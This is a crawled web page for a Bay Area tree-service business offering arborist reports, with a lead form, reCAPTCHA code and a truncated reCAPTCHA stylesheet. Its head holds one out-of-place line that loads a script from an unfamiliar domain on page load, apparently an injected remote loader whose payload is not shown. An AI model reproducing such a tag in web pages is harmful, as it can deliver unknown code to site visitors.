

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theneckofthewoods.com/services/arborist-reports.html
body_size: 5997
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Arborist Reports Emerald Hills CA, Redwood City - Neck of the Woods Tree Service</title>
	<meta name="description" content="Certified Arborist providing tree assessments, arborist reports and consultations, and tree removal permits in Emerald Hills, Redwood City, San Mateo County, and the greater Bay area." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.theneckofthewoods.com/services/arborist-reports.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Arborist Reports Emerald Hills CA, Redwood City - Neck of the Woods Tree Service">
<meta property="og:description" content="Certified Arborist providing tree assessments, arborist reports and consultations, and tree removal permits in Emerald Hills, Redwood City, San Mateo County, and the greater Bay area.">
<meta property="og:image" content="https://www.theneckofthewoods.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Certified Arborist providing tree assessments, arborist reports and consultations, and tree removal permits in Emerald Hills, Redwood City, San Mateo County, and the greater Bay area.">
<meta property="og:url" content="https://www.theneckofthewoods.com/services/arborist-reports.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Kalam:400,700|Lato:400,700,900,900italic,400italic,700italic|Montserrat:400,700' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>	<meta name="google-site-verification" content="MnG6H13oEyR8apnkmf7nZ4Gqke48Kz_kw0jjEW5G7mA" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Arborist Reports","description":"Certified Arborist providing tree assessments, arborist reports and consultations, and tree removal permits in Emerald Hills, Redwood City, San Mateo County, and the greater Bay area.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Neck of the Woods Tree Service ","url":"https://www.theneckofthewoods.com"},"datePublished":"2016-01-19 00:00:00","dateModified":"2016-01-19 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.theneckofthewoods.com/services.html"},{"@type":"ListItem","position":2,"name":"Arborist Reports","item":"https://www.theneckofthewoods.com/services/arborist-reports.html"}]},"url":"https://www.theneckofthewoods.com/services/arborist-reports.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","description":"Contact us with any questions or issues you may have regarding tree services and we&#039;ll get back to you as soon as we can! Thanks for considering Neck of the Woods Tree Service!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Neck of the Woods Tree Service ","url":"https://www.theneckofthewoods.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.theneckofthewoods.com/services.html"},{"@type":"ListItem","position":2,"name":"Arborist Reports","item":"https://www.theneckofthewoods.com/services/arborist-reports.html"}]},"url":"https://www.theneckofthewoods.com/services/arborist-reports.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FM5ZGX');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FM5ZGX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<div id="page-id-259" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Neck of the Woods Tree Service "></a>
		</div>
		<div class="tagline columns medium-6 large-4 large-push-3 show-for-large-up">
			"Award Winning" <br />Tree Pruning Specialist		</div>
		<div class="columns medium-6 large-3 large-push-3">
			<div class="contact">
				<div class="phone-message">Request an Estimate:</div>
				<div class="phone"><a href="tel:6508682357">(650) 868-2357</a></div>
			</div>
		</div>
		<div class="columns medium-6 large-2">
			<div class="emergency">24 Hour <br /> Emergency Service</div>
		</div>
	</div>
</header>
<div class="contain-to-grid">
	<nav class="top-bar" data-topbar role="navigation" data-options="mobile_show_parent_link: false">
		<ul class="title-area">
			<li class="name"></li>
			<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
		</ul>
		<section class="top-bar-section">
			<ul class="center top">
				<li class=" np-1"><a href="https://www.theneckofthewoods.com/" >Home</a></li><li class=" np-2"><a href="https://www.theneckofthewoods.com/about.html" >About</a></li><li class="has-dropdown active np-67"><a href="https://www.theneckofthewoods.com/services.html" >Services</a>							<ul class="dropdown"><li class=" np-219"><a href="https://www.theneckofthewoods.com/services/tree-removal-v2.html" >Tree Removal</a></li>														<li class=" np-225"><a href="https://www.theneckofthewoods.com/services/tree-pruning.html" >Tree Pruning</a></li>														<li class=" np-236"><a href="https://www.theneckofthewoods.com/services/tree-preservation.html" >Tree Preservation</a></li>														<li class=" np-243"><a href="https://www.theneckofthewoods.com/services/tree-planting.html" >Tree Planting</a></li>														<li class=" np-251"><a href="https://www.theneckofthewoods.com/services/tree--shrub-selection.html" >Tree &amp; Shrub Selection</a></li>														<li class=" np-259"><a href="https://www.theneckofthewoods.com/services/arborist-reports.html" >Arborist Reports</a></li>														<li class=" np-264"><a href="https://www.theneckofthewoods.com/services/arborist-consultations.html" >Consulting Arborist</a></li>														<li class=" np-272"><a href="https://www.theneckofthewoods.com/services/risk-assessment.html" >Tree Risk Assessment</a></li>														<li class=" np-280"><a href="https://www.theneckofthewoods.com/services/cabling--bracing.html" >Cabling &amp; Bracing</a></li>							</ul></li><li class=" np-68"><a href="https://www.theneckofthewoods.com/gallery.html" >Gallery</a></li><li class=" np-69"><a href="https://www.theneckofthewoods.com/testimonials.html" >Testimonials</a></li><li class=" np-70"><a href="https://www.theneckofthewoods.com/resources.html" >Resources</a></li><li class=" np-4"><a href="https://www.theneckofthewoods.com/contact-us.html" >Contact</a></li>			</ul>
		</section>
	</nav>
</div>
<section class="sub-banner">
	<div class="row">
		<div id="sub-banner-container" class="columns large-9"></div>
	</div>
</section>
<section class="content sub-page has-sub-banner" data-equalizer>
	<div class="row collapse">
		<main class="content-main columns large-9" data-equalizer-watch>
			<div class="content-text">
				<h1>Arborist Reports</h1> <p><img alt="Arborist Reports Emerald Hills CA, Redwood City - Neck of the Woods Tree Service - P1040198" class="picframe left" src="/cm/dpl/images/create/P1040198.JPG" style="width: 35%;">As an ISA Certified Arborist</p> <p>and an ASCA Consulting Arborist with an ISA (TRAQ) status, I prepare Arborist Reports to fulfill the requirements of municipalities regarding tree protection guidelines, and construction impact in order to obtain building permits. I also provide Tree Risk Assessments for mitigation and Arborist Reports which are required for obtaining tree removal permits, I am also familiar with meeting the criteria of local towns, cities, San Mateo, and Santa Clara Counties.&nbsp;</p> <h2><a href="/contact-us.html">Contact us</a> today for a comprehensive arborist report&nbsp;in Redwood City, San Carlos, San Mateo, Palo Alto, and the surrounding areas.</h2> 
			</div>
		</main>
		<aside class="content-sub columns large-3" data-equalizer-watch>
			<div class="content-sub-text form-container">
				<div class="lead-head">Request an Estimate</div> <div class="lead_box" id="lead_box"><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">I'm Interested In&nbsp;*</div></label>
						<div class="fm-question required">I'm Interested In&nbsp;*</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI13::K::FMI7::K::FEI5][]" id="QForm_13" class="form_select required"
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Tree Removal">Tree Removal</option><option value="Tree Pruning">Tree Pruning</option><option value="Tree Preservation">Tree Preservation</option><option value="Tree Planting">Tree Planting</option><option value="Tree &amp; Shrub Selection">Tree & Shrub Selection</option><option value="Arborist Report">Arborist Report</option><option value="Consultation">Consultation</option><option value="Risk Assessment">Risk Assessment</option><option value="Cabling &amp; Bracing">Cabling & Bracing</option><option value="Emergency Service">Emergency Service</option>								</select>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Request Estimate" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="mxrqTtQZQOS7bjVGKOh1hOvSCUK8931gt+vqmaE/CgY=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
									<div class="emergency">
						Emergency Cell <br />
						<a href="tel:6503669801">(650) 366-9801</a>
					</div>
							</div>
		</aside>
	</div>
</section><div class="footer-callout">
	<div class="row collapse">
		<div class="columns large-4">
			<img src="/images/polaroid.png" />
		</div>
		<div class="columns large-5">
			<div class="heading">I Take Pride in My Work</div>
			<div class="message">Your trees say a lot about you, and I take that responsibility seriously. Browse my gallery to see what I've done for past clients.</div>
		</div>
		<div class="button-container columns large-3">
			<a class="button primary radius" href="/gallery.html">See My Work in Action <i class="icon-caret-right"></i></a>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="footer-phone">
			<div class="phone-message">Request an Estimate:</div>
			<div class="phone"><a href="tel:6508682357">(650) 868-2357</a></div>
		</div>
		<div class="footer-emergency">
			<div class="emergency">
				24 Hour <br /> Emergency Service
			</div>
		</div>
		<img src="/images/lifetime-member.png" class="lifetime-member" alt="" />
		<img src="/images/TRAQ_Digital_Logo.JPG_Black_Edit.jpg" class="ASCA" alt="Is a Tree Risk Assessment Qualified" />
		<div class="social-links">
			<div class="heading">
				Connect With Us:
			</div>
							<a href="https://www.facebook.com/eddie.farquharson" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
																<a href="/googlereview" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
										<a href="https://www.youtube.com/channel/UC20TvbILs1GEAm6Li0gEwHw" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
														</div>
		<div class="footer-contact-info">
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.theneckofthewoods.com/" >Home</a></li><li class=" np-2"><a href="https://www.theneckofthewoods.com/about.html" >About</a></li><li class=" np-15"><a href="https://www.theneckofthewoods.com/blog.html" >Blog</a></li><li class=" np-5"><a href="https://www.theneckofthewoods.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.theneckofthewoods.com/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Neck of the Woods Tree Service . All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Specialties: Tree Removal, Arborist, Tree Service, Tree Pruning, Tree Planting, Tree Trimming, Tree Thinning, Tree Care 
<br>
Areas: Redwood City CA, San Carlos CA, San Mateo CA, Palo Alto CA, Woodside CA, Portola Valley CA, La Honda CA, Belmont CA, Menlo Park CA, Stanford CA, Emerald Hills CA, California Bay Area

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "Neck of the Woods Tree Service",
  "image": "https://www.theneckofthewoods.com/images/logo.png",
  "@id": "",
  "url": "https://www.theneckofthewoods.com/",
  "telephone": "6503669801",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "264 Sylvan Way",
    "addressLocality": "Emerald Hills",
    "addressRegion": "CA",
    "postalCode": "94062",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 37.4882551,
    "longitude": -122.314029
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": "https://www.facebook.com/eddie.farquharson"
}
</script>			</div>


			<div class="footer-disclaimer-links">
				<a  href="https://www.theneckofthewoods.com/california/Tree-Care-Portola-Valley-CA.html" title="Tree Care Portola Valley CA"  target="_blank">Tree Care Portola Valley CA</a> | <a  href="https://www.theneckofthewoods.com/california/Arborist-Menlo-Park-CA.html" title="Arborist Menlo Park CA"  target="_blank">Arborist Menlo Park CA</a> | <a  href="https://www.theneckofthewoods.com/california/Tree-Removal-San-Mateo-CA.html" title="Tree Removal San Mateo CA"  target="_blank">Tree Removal San Mateo CA</a>			</div>

		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cudGhlbmVja29mdGhld29vZHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a197c8rsdo17
body_size: 48579
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
